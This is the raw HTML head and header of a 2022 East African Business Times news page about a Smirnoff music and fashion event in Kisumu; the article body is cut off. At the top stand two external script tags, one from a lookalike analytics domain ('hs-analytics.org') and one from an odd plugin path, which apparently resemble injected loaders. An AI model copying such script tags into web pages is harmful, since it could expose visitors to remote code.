	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "<strong>Smirnoff brings Flavour with Edge Fiesta to Kisumu City\u00a0\u00a0<\/strong>",
    "description": "Kenya Breweries Limited (KBL), under the Smirnoff Ready, To Drink (RTD) brand, treated tens of thousands of music and fashion fans to an electrifying weekend of top acts.",
    "datePublished": "2022-11-15",
    "datemodified": "2022-11-15",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2022\/11\/DJ-Kaneda-working-her-magic.jpg",
        "width": 1000,
        "height": 666
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-KwabeBen",
        "name": "Kwabe Ben",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/kwabe\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/business\/",
                "name": "Business"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city\/",
                "name": "<strong>Smirnoff brings Flavour with Edge Fiesta to Kisumu City\u00a0\u00a0<\/strong>"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14885 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/business/">Business</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span><strong>Smirnoff brings Flavour with Edge Fiesta to Kisumu City  </strong></span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-14885" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-38" href="https://www.eabusinesstimes.com/category/business/"  rel="category tag"><span style="">Business</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title"><strong>Smirnoff brings Flavour with Edge Fiesta to Kisumu City  </strong></h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span>
			<time class="entry-date published" datetime="2022-11-15T14:56:28+03:00">November 15, 2022</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/kwabe/">Kwabe Ben</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2022-11-15T14:56:28+03:00">November 15, 2022</time></span>
																		                            <span><i class="penci-post-countview-number">441</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg"
            data-posttitle="Smirnoff brings Flavour with Edge Fiesta to Kisumu City  "
            data-postid="14885" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1000" height="666"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201000%20666&#039;%3E%3C/svg%3E"
                                     alt="&quot;Expect More Rains In the course of the week" title="DJ Kaneda working her magic"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2022/11/DJ-Kaneda-working-her-magic.jpg">
														</a>                    </div>
							
		
	
	
	
